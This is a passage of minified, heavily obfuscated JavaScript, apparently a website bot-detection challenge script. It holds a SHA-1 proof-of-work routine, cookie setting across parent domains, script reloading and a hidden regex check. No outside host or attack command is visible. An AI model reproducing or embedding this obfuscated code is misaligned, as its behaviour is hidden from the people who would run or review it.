_0x34479b=_0x1dd069,_0x597ccc=_0x5b0be1,_0x57fe39=_0x5df448,_0x40e9b9=_0x491242,_0x202326=_0x550420,_0x165198=0x0;_0x165198<0x14;_0x165198++){var _0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc&_0x57fe39|~_0x597ccc&_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0x5a827999|0x0;_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5;}for(;_0x165198<0x28;_0x165198++){_0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc^_0x57fe39^_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0x6ed9eba1|0x0,(_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5);}for(;_0x165198<0x3c;_0x165198++){_0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc&_0x57fe39|_0x597ccc&_0x40e9b9|_0x57fe39&_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0x8f1bbcdc|0x0,(_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5);}for(;_0x165198<0x50;_0x165198++){_0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc^_0x57fe39^_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0xca62c1d6|0x0,(_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5);}if(_0x5b0be1=_0x597ccc+_0x5b0be1|0x0,_0x5df448=_0x57fe39+_0x5df448|0x0,_0x491242=_0x40e9b9+_0x491242|0x0,_0x550420=_0x202326+_0x550420|0x0,_0x150afc===(_0x1dd069=_0x34479b+_0x1dd069|0x0)&&_0x20ceb6===_0x5b0be1&&_0x16753d===_0x5df448&&_0x3d867a===_0x491242&&_0x3e2bc7===_0x550420)return[_0x258fe6,_0x3bf1cd];}return[-0x1,_0x3bf1cd];};},0xa59:function(_0x5c8f71,_0x2e9619,_0x1537a1){'use strict';_0x1537a1['r'](_0x2e9619),_0x1537a1['d'](_0x2e9619,{'getInterrogator':function(){return _0x1f7323;},'interrogate':function(){return _0x4f01b5;},'sha1':function(){return _0x42be23;}});var _0x42be23=_0x1537a1(0xd1a);function _0x1f7323(){var _0x2f9cbf=a1_0xa120;return window[_0x2f9cbf(0x27e)+_0x2f9cbf(0x495)+_0x2f9cbf(0x39e)+_0x2f9cbf(0x270)+_0x2f9cbf(0x325)]&&new window[(_0x2f9cbf(0x27e))+(_0x2f9cbf(0x495))+(_0x2f9cbf(0x39e))+(_0x2f9cbf(0x270))+(_0x2f9cbf(0x325))]();}function _0x4f01b5(_0x509337,_0x30d6db,_0x2aa2db,_0x77dd0a){var _0x2b549b=a1_0xa120;return _0x509337?_0x509337[_0x2b549b(0x16b)+_0x2b549b(0x29a)](_0x30d6db,_0x2aa2db,_0x77dd0a):new window[(_0x2b549b(0x27e))+(_0x2b549b(0x495))+(_0x2b549b(0x39e))+'r'](_0x30d6db)[_0x2b549b(0x16b)+_0x2b549b(0x29a)](_0x2aa2db,_0x77dd0a);}},0xd0c:function(_0x55eb27,_0x3e1030){'use strict';var _0x24c2d8=a1_0xa120;function _0x284b68(_0x2e8ab5){var _0xbd79b9=a1_0xa120;return _0x2e8ab5[_0xbd79b9(0x356)](/[?#]/)[0x0];}function _0x497f49(_0x108a37){var _0x1938ce=a1_0xa120;return _0x284b68(_0x108a37[_0x1938ce(0x46e)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x432ee6(_0xe3caf,_0x42dca3){var _0x29f01c=a1_0xa120;for(var _0x1f9c6d=_0x497f49(_0x42dca3),_0x1907da=0x0;_0x1907da<_0xe3caf[_0x29f01c(0x421)];_0x1907da++){var _0x1eac8a=_0xe3caf[_0x1907da],_0x3d70f6=_0x1eac8a[_0x29f01c(0x169)+_0x29f01c(0x1d1)](_0x29f01c(0x2d4));if(_0x3d70f6&&_0x497f49(_0x3d70f6)===_0x1f9c6d)return _0x1eac8a;}return null;}function _0x39489d(){var _0x18ca47=a1_0xa120,_0x1369d3='/roducing-Mur-see-thes-Station-Porth-que-speepini',_0x10a156=_0x432ee6(document[_0x18ca47(0x192)+_0x18ca47(0xea)+_0x18ca47(0x409)+'me'](_0x18ca47(0x302)),_0x1369d3);if(!_0x10a156)throw new Error((_0x18ca47(0x3e3)+_0x18ca47(0x40d)+_0x18ca47(0xc4)+_0x18ca47(0xcd)+_0x18ca47(0x31f)+_0x18ca47(0x10f)+_0x18ca47(0x35a)+_0x18ca47(0x22d)+_0x18ca47(0x1d1)+'\x20`')[_0x18ca47(0x3ec)](_0x1369d3,'`.'));return _0x10a156;}Object[_0x24c2d8(0x161)+_0x24c2d8(0x21d)+'ty'](_0x3e1030,_0x24c2d8(0x20a)+_0x24c2d8(0x353),{'value':!0x0}),_0x3e1030[_0x24c2d8(0x16c)+_0x24c2d8(0x479)]=_0x284b68,_0x3e1030[_0x24c2d8(0x235)+_0x24c2d8(0x44e)+_0x24c2d8(0x368)]=_0x432ee6,_0x3e1030[_0x24c2d8(0x3b6)+_0x24c2d8(0x217)+_0x24c2d8(0x475)+'t']=_0x39489d,_0x3e1030[_0x24c2d8(0x15d)+_0x24c2d8(0x116)]=function(){var _0x550234=_0x24c2d8;_0x4f4b27||(_0x4f4b27=_0x39489d());if(_0x4f4b27[_0x550234(0x292)+_0x550234(0x37e)]){var _0x32ae12=_0x4f4b27[_0x550234(0x292)+_0x550234(0x37e)],_0x4eed09=_0x4f4b27[_0x550234(0x169)+_0x550234(0x1d1)](_0x550234(0x289)),_0x5a93d5=_0x4f4b27[_0x550234(0x169)+_0x550234(0x1d1)](_0x550234(0x23d));_0x32ae12[_0x550234(0x158)+_0x550234(0x364)](_0x4f4b27);var _0x44bf9c=document[_0x550234(0x43d)+_0x550234(0x449)+'t'](_0x550234(0x302));null!==_0x4eed09&&_0x44bf9c[_0x550234(0x38c)+_0x550234(0x1d1)](_0x550234(0x289),''),null!==_0x5a93d5&&_0x44bf9c[_0x550234(0x38c)+_0x550234(0x1d1)](_0x550234(0x23d),''),_0x44bf9c[_0x550234(0x2d4)]=_0x4c5a5c(_0x4f4b27[_0x550234(0x2d4)]),_0x32ae12[_0x550234(0x380)+_0x550234(0x364)](_0x44bf9c),_0x4f4b27=_0x44bf9c;}},_0x3e1030[_0x24c2d8(0x354)+_0x24c2d8(0x1ad)+'ze']=_0x4c5a5c,_0x3e1030[_0x24c2d8(0x1b5)+_0x24c2d8(0x18d)+_0x24c2d8(0x1be)]=function(_0x2af2c6){var _0x3ccefd=_0x24c2d8;return/\?cachebuster=/[_0x3ccefd(0x146)](_0x2af2c6[_0x3ccefd(0x2d4)]);},_0x3e1030[_0x24c2d8(0x443)+_0x24c2d8(0x3fd)+'e']=function(_0x5ec18f,_0x190533){var _0x258a53=_0x24c2d8,_0xa796b2=new RegExp(_0x258a53(0x23e)+_0x190533+(_0x258a53(0x483)+'+)')),_0xf1cec5=_0x5ec18f[_0x258a53(0x38b)](_0xa796b2);if(_0xf1cec5)return _0xf1cec5[0x2];return null;},_0x3e1030[_0x24c2d8(0x46e)+_0x24c2d8(0x11e)+'e']=function(_0x330b69,_0x34f801,_0x335c51,_0x329f21,_0x2f37e5){var _0x4463f1=_0x24c2d8,_0x2d4682=function(_0x46a1ec){var _0x2d11fc=a1_0xa120;for(var _0x3d8e47=[null],_0x5e1810=_0x46a1ec[_0x2d11fc(0x356)]('.');_0x5e1810[_0x2d11fc(0x421)]>0x1;_0x5e1810[_0x2d11fc(0x3a4)]())_0x3d8e47[_0x2d11fc(0x236)](_0x5e1810[_0x2d11fc(0x33b)]('.'));return _0x3d8e47;}(location[_0x4463f1(0x2b6)+'me']),_0x33186a=function(_0x400090){var _0x27f66f=_0x4463f1;if(null===_0x400090)return null;for(var _0x58677a=0x0;_0x58677a<_0x400090[_0x27f66f(0x421)];++_0x58677a)if('.'!==_0x400090[_0x27f66f(0x206)](_0x58677a))return _0x400090[_0x27f66f(0x193)+_0x27f66f(0xbc)](_0x58677a);return null;}(_0x329f21);document[_0x4463f1(0x308)]=_0x538999(_0x330b69,_0x34f801,_0x335c51,_0x33186a,_0x2f37e5);for(var _0x50cb75=0x0,_0x56d3b2=_0x2d4682;_0x50cb75<_0x56d3b2[_0x4463f1(0x421)];_0x50cb75++){var _0x4981ec=_0x56d3b2[_0x50cb75];_0x33186a!==_0x4981ec&&(document[_0x4463f1(0x308)]=null===_0x4981ec?''[_0x4463f1(0x3ec)](_0x330b69,_0x4463f1(0x220)+_0x4463f1(0x240)+_0x4463f1(0xbf)+_0x4463f1(0x34d)+_0x4463f1(0xba)+_0x4463f1(0x14b)+_0x4463f1(0x376)+_0x4463f1(0x32b)):''[_0x4463f1(0x3ec)](_0x330b69,_0x4463f1(0x220)+_0x4463f1(0x240)+_0x4463f1(0xbf)+_0x4463f1(0x34d)+_0x4463f1(0xba)+_0x4463f1(0x14b)+_0x4463f1(0x376)+_0x4463f1(0x32b)+_0x4463f1(0x34c)+_0x4463f1(0x172))[_0x4463f1(0x3ec)](_0x4981ec));}document[_0x4463f1(0x308)]=_0x538999(_0x330b69,_0x34f801,_0x335c51,_0x33186a,_0x2f37e5);},_0x3e1030[_0x24c2d8(0x2a9)+_0x24c2d8(0x1a2)]=_0x538999,_0x3e1030[_0x24c2d8(0x22e)+_0x24c2d8(0x396)]=function(_0x5b44fa){var _0x115004=_0x24c2d8;for(var _0x5496b4=location[_0x115004(0x2b6)+'me'][_0x115004(0x356)]('.');_0x5496b4[_0x115004(0x421)]>0x1;_0x5496b4[_0x115004(0x3a4)]())document[_0x115004(0x308)]=''[_0x115004(0x3ec)](_0x5b44fa,_0x115004(0x220)+_0x115004(0x240)+_0x115004(0xbf)+_0x115004(0x34d)+_0x115004(0xba)+_0x115004(0x14b)+_0x115004(0x376)+_0x115004(0x32b)+_0x115004(0x34c)+_0x115004(0x172))[_0x115004(0x3ec)](_0x5496b4[_0x115004(0x33b)]('.'));document[_0x115004(0x308)]=''[_0x115004(0x3ec)](_0x5b44fa,_0x115004(0x220)+_0x115004(0x240)+_0x115004(0xbf)+_0x115004(0x34d)+_0x115004(0xba)+_0x115004(0x14b)+_0x115004(0x376)+_0x115004(0x32b));},_0x3e1030[_0x24c2d8(0x380)+_0x24c2d8(0x245)+_0x24c2d8(0x1fc)]=function(_0x2fca6a,_0x1c32e7){var _0x2999eb=_0x24c2d8,_0x4b86bc='?';return _0x2fca6a[_0x2999eb(0x38b)](/\?$/)?_0x4b86bc='':-0x1!==_0x2fca6a[_0x2999eb(0x445)+'f']('?')&&(_0x4b86bc='&'),_0x2fca6a+_0x4b86bc+_0x1c32e7;},_0x3e1030[_0x24c2d8(0x438)+_0x24c2d8(0x2c1)+_0x24c2d8(0x359)]=function(_0x1f1b62,_0x382e40){var _0x293be2=_0x24c2d8,_0x2164e6=window[_0x1f1b62];_0x293be2(0x304)+'on'==typeof _0x2164e6&&_0x2164e6(_0x382e40);var _0x39e977={'value':_0x2164e6};Object[_0x293be2(0x161)+_0x293be2(0x21d)+'ty'](window,_0x1f1b62,{'configurable':!0x0,'get':function(){var _0x2c0be0=_0x293be2;return _0x39e977[_0x2c0be0(0x188)];},'set':function(_0x2082ec){var _0x373ccd=_0x293be2;_0x39e977[_0x373ccd(0x188)]=_0x2082ec,_0x373ccd(0x304)+'on'==typeof _0x2082ec&&_0x2082ec(_0x382e40);}});},_0x3e1030[_0x24c2d8(0x22f)+_0x24c2d8(0x424)+_0x24c2d8(0x21f)+'ts']=_0x22eeb4,_0x3e1030[_0x24c2d8(0x2ac)+_0x24c2d8(0x489)+_0x24c2d8(0x424)+_0x24c2d8(0xe2)]=function(){var _0x23ef06=_0x24c2d8;return[_0x23ef06(0x40c)+_0x23ef06(0x186)+_0x23ef06(0x1d7),_0x23ef06(0x2e3)+_0x23ef06(0x327)+_0x23ef06(0xb9),_0x23ef06(0x2e3)+_0x23ef06(0x327)+_0x23ef06(0xbb)+_0x23ef06(0x3ee)][_0x23ef06(0x254)](_0x22eeb4);},_0x3e1030[_0x24c2d8(0x36a)+_0x24c2d8(0x204)+'ne']=function(_0x4c45ef){var _0x31d37b=_0x24c2d8,_0x40ad2a=new RegExp(_0x31d37b(0x3f8)+_0x31d37b(0x45f)+_0x31d37b(0x2b4)+_0x31d37b(0x317)+_0x31d37b(0x126)+_0x31d37b(0x269)+_0x31d37b(0x331)+_0x31d37b(0x400)+_0x31d37b(0x182)+_0x31d37b(0x3ab)+_0x31d37b(0x2bd)+_0x31d37b(0x2fa)+_0x31d37b(0x335)+_0x31d37b(0x31d)+_0x31d37b(0x2f2)+_0x31d37b(0x345)+_0x31d37b(0x1d8)+_0x31d37b(0x12a)+_0x31d37b(0xed)+_0x31d37b(0x48d)+_0x31d37b(0x2f9)+_0x31d37b(0x10e)+_0x31d37b(0x467),'i');return-0x1!==_0x4c45ef[_0x31d37b(0x2a6)](_0x40ad2a);};var _0x4f4b27=null;function _0x4c5a5c(_0x12d6ef){var _0x2eab2a=_0x24c2d8;return _0x12d6ef[_0x2eab2a(0x356)]('?')[0x0]+(_0x2eab2a(0x2c7)+_0x2eab2a(0x131)+'=')+new Date()[_0x2eab2a(0xcb)+'e']();}function _0x538999(_0x55c613,_0x339f8b,_0x3fe946,_0x47c095,_0x5751cb){var _0x14406c=_0x24c2d8,_0x1fc42d=[''[_0x14406c(0x3ec)](_0x55c613,'=')[_0x14406c(0x3ec)](_0x339f8b,_0x14406c(0xe4)+_0x14406c(0x369))[_0x14406c(0x3ec)](_0x3fe946,_0x14406c(0x118)+'=/')];switch(null!=_0x47c095&&_0x1fc42d[_0x14406c(0x236)]((_0x14406c(0x34c)+_0x14406c(0x172))[_0x14406c(0x3ec)](_0x47c095)),_0x5751cb){case _0x14406c(0x2d8):_0x1fc42d[_0x14406c(0x236)](_0x14406c(0x218)+_0x14406c(0x3fb)+'ax');break;case _0x14406c(0x476)+_0x14406c(0x3b2):_0x1fc42d[_0x14406c(0x236)](_0x14406c(0x218)+_0x14406c(0x160)+_0x14406c(0x1c0)+_0x14406c(0x3b2));}return _0x1fc42d[_0x14406c(0x33b)]('');}function _0x22eeb4(_0x370f76){var _0x7ff1cd=_0x24c2d8;return _0x7ff1cd(0x304)+'on'==typeof window[_0x370f76];}},0xd1a:function(_0x4fa992){'use strict';var _0x336ba0=a1_0xa120;var _0x141977={'hash':function(_0x3e9ad8){var _0x537f61=a1_0xa120;_0x3e9ad8=unescape(encodeURIComponent(_0x3e9ad8));for(var _0x304b01=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x194fbc=(_0x3e9ad8+=String[_0x537f61(0x1a5)+_0x537f61(0x1f3)](0x80))[_0x537f61(0x421)]/0x4+0x2,_0x503c6f=Math[_0x537f61(0x124)](_0x194fbc/0x10),_0x5ac099=new Array(_0x503c6f),_0x297196=0x0;_0x297196<_0x503c6f;_0x297196++){_0x5ac099[_0x297196]=new Array(0x10);for(var _0xfc8c82=0x0;_0xfc8c82<0x10;_0xfc8c82++)_0x5ac099[_0x297196][_0xfc8c82]=_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82)<<0x18|_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82+0x1)<<0x10|_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82+0x2)<<0x8|_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82+0x3);}_0x5ac099[_0x503c6f-0x1][0xe]=0x8*(_0x3e9ad8[_0x537f61(0x421)]-0x1)/Math[_0x537f61(0x329)](0x2,0x20),_0x5ac099[_0x503c6f-0x1][0xe]=Math[_0x537f61(0x1df)](_0x5ac099[_0x503c6f-0x1][0xe]),_0x5ac099[_0x503c6f-0x1][0xf]=0x8*(_0x3e9ad8[_0x537f61(0x421)]-0x1)&0xffffffff;var _0x4d6b95,_0x465e13,_0xd42bdb,_0x5d24a6,_0x352a63,_0x12ab12=0x67452301,_0x5b45a5=0xefcdab89,_0x585b44=0x98badcfe,_0x399b58=0x10325476,_0x445e8b=0xc3d2e1f0,_0x4061f0=new Array(0x50);for(_0x297196=0x0;_0x297196<_0x503c6f;_0x297196++){for(var _0x22973e=0x0;_0x22973e<0x10;_0x22973e++)_0x4061f0[_0x22973e]=_0x5ac099[_0x297196][_0x22973e];for(_0x22973e=0x10;_0x22973e<0x50;_0x22973e++)_0x4061f0[_0x22973e]=_0x141977[_0x537f61(0x222)](_0x4061f0[_0x22973e-0x3]^_0x4061f0[_0x22973e-0x8]^_0x4061f0[_0x22973e-0xe]^_0x4061f0[_0x22973e-0x10],0x1);_0x4d6b95=_0x12ab12,_0x465e13=_0x5b45a5,_0xd42bdb=_0x585b44,_0x5d24a6=_0x399b58,_0x352a63=_0x445e8b;for(_0x22973e=0x0;_0x22973e<0x50;_0x22973e++){var _0x528d05=Math[_0x537f61(0x1df)](_0x22973e/0x14),_0x3af4ff=_0x141977[_0x537f61(0x222)](_0x4d6b95,0x5)+_0x141977['f'](_0x528d05,_0x465e13,_0xd42bdb,_0x5d24a6)+_0x352a63+_0x304b01[_0x528d05]+_0x4061f0[_0x22973e]&0xffffffff;_0x352a63=_0x5d24a6,_0x5d24a6=_0xd42bdb,_0xd42bdb=_0x141977[_0x537f61(0x222)](_0x465e13,0x1e),_0x465e13=_0x4d6b95,_0x4d6b95=_0x3af4ff;}_0x12ab12=_0x12ab12+_0x4d6b95&0xffffffff,_0x5b45a5=_0x5b45a5+_0x465e13&0xffffffff,_0x585b44=_0x585b44+_0xd42bdb&0xffffffff,_0x399b58=_0x399b58+_0x5d24a6&0xffffffff,_0x445e8b=_0x445e8b+_0x352a63&0xffffffff;}return _0x141977[_0x537f61(0x43e)+'tr'](_0x12ab12)+_0x141977[_0x537f61(0x43e)+'tr'](_0x5b45a5)+_0x141977[_0x537f61(0x43e)+'tr'](_0x585b44)+_0x141977[_0x537f61(0x43e)+'tr'](_0x399b58)+_0x141977[_0x537f61(0x43e)+'tr'](_0x445e8b);},'f':function(_0x21da34,_0x16a476,_0x139fbb,_0x2dd9c7){switch(_0x21da34){case 0x0:return _0x16a476&_0x139fbb^~_0x16a476&_0x2dd9c7;case 0x1:case 0x3:return _0x16a476^_0x139fbb^_0x2dd9c7;case 0x2:return _0x16a476&_0x139fbb^_0x16a476&_0x2dd9c7^_0x139fbb&_0x2dd9c7;}},'ROTL':function(_0x2dcdc9,_0x13c4b5){return _0x2dcdc9<<_0x13c4b5|_0x2dcdc9>>>0x20-_0x13c4b5;},'toHexStr':function(_0xf70395){var _0x49aa42=a1_0xa120;for(var _0x25fc7a='',_0x1c17f2=0x7;_0x1c17f2>=0x0;_0x1c17f2--)_0x25fc7a+=(_0xf70395>>>0x4*_0x1c17f2&0xf)[_0x49aa42(0x157)+'ng'](0x10);return _0x25fc7a;}};_0x4fa992[_0x336ba0(0x29f)+'s']&&(_0x4fa992[_0x336ba0(0x29f)+'s']=_0x141977[_0x336ba0(0xf9)]);},0xdc7:function(_0x592bba,_0x144083,_0x3ec61d){'use strict';var _0x8c6bdd=a1_0xa120;var _0x523fa2,_0x5e7947=this&&this[_0x8c6bdd(0x176)+_0x8c6bdd(0x16e)]||(_0x523fa2=function(_0x27eca1,_0x1ec89c){var _0x22f381=_0x8c6bdd;return _0x523fa2=Object[_0x22f381(0x130)+_0x22f381(0x47a)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x5dba54,_0x1e3d44){var _0x1b891e=_0x22f381;_0x5dba54[_0x1b891e(0x1e1)+_0x1b891e(0x465)]=_0x1e3d44;}||function(_0x21c259,_0x35155e){var _0x1b3ead=_0x22f381;for(var _0x43b05f in _0x35155e)Object[_0x1b3ead(0x1b8)+_0x1b3ead(0x191)][_0x1b3ead(0x21c)+_0x1b3ead(0x21d)+'ty'][_0x1b3ead(0x34e)](_0x35155e,_0x43b05f)&&(_0x21c259[_0x43b05f]=_0x35155e[_0x43b05f]);},_0x523fa2(_0x27eca1,_0x1ec89c);},function(_0x4c8402,_0x487f6d){var _0x302111=_0x8c6bdd;if(_0x302111(0x304)+'on'!=typeof _0x487f6d&&null!==_0x487f6d)throw new TypeError(_0x302111(0x42e)+_0x302111(0x20c)+_0x302111(0x3e0)+'e\x20'+String(_0x487f6d)+(_0x302111(0x3b1)+_0x302111(0x23a)+_0x302111(0x112)+_0x302111(0x175)+_0x302111(0x3df)));function _0x3ae393(){var _0x4a5a61=_0x302111;this[_0x4a5a61(0x219)+_0x4a5a61(0x267)]=_0x4c8402;}_0x523fa2(_0x4c8402,_0x487f6d),_0x4c8402[_0x302111(0x1b8)+_0x302111(0x191)]=null===_0x487f6d?Object[_0x302111(0x43d)](_0x487f6d):(_0x3ae393[_0x302111(0x1b8)+_0x302111(0x191)]=_0x487f6d[_0x302111(0x1b8)+_0x302111(0x191)],new _0x3ae393());}),_0x46daa1=this&&this[_0x8c6bdd(0xf0)+_0x8c6bdd(0x33f)]||function(_0x2e3cbf,_0x27523b,_0x45a524,_0x54a8cf){return new(_0x45a524||(_0x45a524=Promise))(function(_0x26000b,_0x5cd271){var _0xdfa245=a1_0xa120;function _0x51d429(_0x365a78){var _0x59c206=a1_0xa120;try{_0x5c6a83(_0x54a8cf[_0x59c206(0xf4)](_0x365a78));}catch(_0x80f16b){_0x5cd271(_0x80f16b);}}function _0x113e8a(_0xd855a2){var _0x20a2e3=a1_0xa120;try{_0x5c6a83(_0x54a8cf[_0x20a2e3(0x2e7)](_0xd855a2));}catch(_0x31860a){_0x5cd271(_0x31860a);}}function _0x5c6a83(_0x4d956b){var _0x3dab36=a1_0xa120,_0x5648ac;_0x4d956b[_0x3dab36(0x293)]?_0x26000b(_0x4d956b[_0x3dab36(0x188)]):(_0x5648ac=_0x4d956b[_0x3dab36(0x188)],_0x5648ac instanceof _0x45a524?_0x5648ac:new _0x45a524(function(_0x10b1c0){_0x10b1c0(_0x5648ac);}))[_0x3dab36(0x183)](_0x51d429,_0x113e8a);}_0x5c6a83((_0x54a8cf=_0x54a8cf[_0xdfa245(0x45b)](_0x2e3cbf,_0x27523b||[]))[_0xdfa245(0xf4)]());});},_0x38d7a0=this&&this[_0x8c6bdd(0x1fa)+_0x8c6bdd(0x15a)]||function(_0x2173b4,_0x3a07ae){var _0x894da0=_0x8c6bdd,_0x1f8f52,_0x2a3689,_0x2f035e,_0x5911a6={'label':0x0,'sent':function(){if(0x1&_0x2f035e[0x0])throw _0x2f035e[0x1];return _0x2f035e[0x1];},'trys':[],'ops':[]},_0x5840b5=Object[_0x894da0(0x43d)]((_0x894da0(0x304)+'on'==typeof Iterator?Iterator:Object)[_0x894da0(0x1b8)+_0x894da0(0x191)]);return _0x5840b5[_0x894da0(0xf4)]=_0x4c0111(0x0),_0x5840b5[_0x894da0(0x2e7)]=_0x4c0111(0x1),_0x5840b5[_0x894da0(0x1ec)]=_0x4c0111(0x2),_0x894da0(0x304)+'on'==typeof Symbol&&(_0x5840b5[Symbol[_0x894da0(0x24c)+'or']]=function(){return this;}),_0x5840b5;function _0x4c0111(_0x427939){return function(_0x2010c5){return function(_0x557cc9){var _0xb4fbe0=a1_0xa120;if(_0x1f8f52)throw new TypeError(_0xb4fbe0(0x414)+_0xb4fbe0(0x105)+_0xb4fbe0(0x1cd)+_0xb4fbe0(0x3bd)+_0xb4fbe0(0xee)+'.');for(;_0x5840b5&&(_0x5840b5=0x0,_0x557cc9[0x0]&&(_0x5911a6=0x0)),_0x5911a6;)try{if(_0x1f8f52=0x1,_0x2a3689&&(_0x2f035e=0x2&_0x557cc9[0x0]?_0x2a3689[_0xb4fbe0(0x1ec)]:_0x557cc9[0x0]?_0x2a3689[_0xb4fbe0(0x2e7)]||((_0x2f035e=_0x2a3689[_0xb4fbe0(0x1ec)])&&_0x2f035e[_0xb4fbe0(0x34e)](_0x2a3689),0x0):_0x2a3689[_0xb4fbe0(0xf4)])&&!(_0x2f035e=_0x2f035e[_0xb4fbe0(0x34e)](_0x2a3689,_0x557cc9[0x1]))[_0xb4fbe0(0x293)])return _0x2f035e;switch(_0x2a3689=0x0,_0x2f035e&&(_0x557cc9=[0x2&_0x557cc9[0x0],_0x2f035e[_0xb4fbe0(0x188)]]),_0x557cc9[0x0]){case 0x0:case 0x1:_0x2f035e=_0x557cc9;break;case 0x4:return _0x5911a6[_0xb4fbe0(0x419)]++,{'value':_0x557cc9[0x1],'done':!0x1};case 0x5:_0x5911a6[_0xb4fbe0(0x419)]++,_0x2a3689=_0x557cc9[0x1],_0x557cc9=[0x0];continue;case 0x7:_0x557cc9=_0x5911a6[_0xb4fbe0(0x2ba)][_0xb4fbe0(0xe8)](),_0x5911a6[_0xb4fbe0(0x2d6)][_0xb4fbe0(0xe8)]();continue;default:if(!(_0x2f035e=_0x5911a6[_0xb4fbe0(0x2d6)],(_0x2f035e=_0x2f035e[_0xb4fbe0(0x421)]>0x0&&_0x2f035e[_0x2f035e[_0xb4fbe0(0x421)]-0x1])||0x6!==_0x557cc9[0x0]&&0x2!==_0x557cc9[0x0])){_0x5911a6=0x0;continue;}if(0x3===_0x557cc9[0x0]&&(!_0x2f035e||_0x557cc9[0x1]>_0x2f035e[0x0]&&_0x557cc9[0x1]<_0x2f035e[0x3])){_0x5911a6[_0xb4fbe0(0x419)]=_0x557cc9[0x1];break;}if(0x6===_0x557cc9[0x0]&&_0x5911a6[_0xb4fbe0(0x419)]<_0x2f035e[0x1]){_0x5911a6[_0xb4fbe0(0x419)]=_0x2f035e[0x1],_0x2f035e=_0x557cc9;break;}if(_0x2f035e&&_0x5911a6[_0xb4fbe0(0x419)]<_0x2f035e[0x2]){_0x5911a6[_0xb4fbe0(0x419)]=_0x2f035e[0x2],_0x5911a6[_0xb4fbe0(0x2ba)][_0xb4fbe0(0x236)](_0x557cc9);break;}_0x2f035e[0x2]&&_0x5911a6[_0xb4fbe0(0x2ba)][_0xb4fbe0(0xe8)](),_0x5911a6[_0xb4fbe0(0x2d6)][_0xb4fbe0(0xe8)]();continue;}_0x557cc9=_0x3a07ae[_0xb4fbe0(0x34e)](_0x2173b4,_0x5911a6);}catch(_0x4e65be){_0x557cc9=[0x6,_0x4e65be],_0x2a3689=0x0;}finally{_0x1f8f52=_0x2f035e=0x0;}if(0x5&_0x557cc9[0x0])throw _0x557cc9[0x1];return{'value':_0x557cc9[0x0]?_0x557cc9[0x1]:void 0x0,'done':!0x0};}([_0x427939,_0x2010c5]);};}};Object[_0x8c6bdd(0x161)+_0x8c6bdd(0x21d)+'ty'](_0x144083,_0x8c6bdd(0x20a)+_0x8c6bdd(0x353),{'value':!0x0}),_0x144083[_0x8c6bdd(0x12e)+_0x8c6bdd(0x23b)]=_0x144083[_0x8c6bdd(0x361)+_0x8c6bdd(0x2e1)+'or']=_0x144083[_0x8c6bdd(0x102)+_0x8c6bdd(0x3e1)+_0x8c6bdd(0x10d)]=_0x144083[_0x8c6bdd(0x3bf)+_0x8c6bdd(0x310)+'IE']=_0x144083[_0x8c6bdd(0x12d)+_0x8c6bdd(0x13c)+_0x8c6bdd(0x3c6)]=_0x144083[_0x8c6bdd(0x12d)+'on']=_0x144083[_0x8c6bdd(0x117)+_0x8c6bdd(0x261)+'e']=_0x144083[_0x8c6bdd(0x336)+_0x8c6bdd(0x1e6)]=_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0xca)+'ad']=_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0x347)+_0x8c6bdd(0x13a)]=_0x144083[_0x8c6bdd(0x362)+_0x8c6bdd(0x1e9)+_0x8c6bdd(0x377)]=_0x144083[_0x8c6bdd(0x37b)+_0x8c6bdd(0x318)]=_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x2cd)+_0x8c6bdd(0x102)+_0x8c6bdd(0x26a)]=_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x288)]=void 0x0,_0x144083[_0x8c6bdd(0x3d3)+_0x8c6bdd(0x115)+_0x8c6bdd(0x2ad)]=_0x37e6ff,_0x144083[_0x8c6bdd(0x22e)+_0x8c6bdd(0x382)+_0x8c6bdd(0x309)]=function(){var 